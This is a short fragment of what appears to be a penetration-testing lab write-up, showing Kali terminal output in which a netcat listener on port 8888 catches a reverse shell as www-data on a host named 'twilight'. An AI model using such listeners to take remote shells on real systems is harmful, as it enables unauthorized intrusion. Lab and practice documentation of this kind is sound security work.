 ┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.106: inverse host lookup failed: Unknown host
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.106] 39680
bash: cannot set terminal process group (668): Inappropriate ioctl for device
bash: no job control in this shell
www-data@twilight:/var/www/html$
192.168.5.106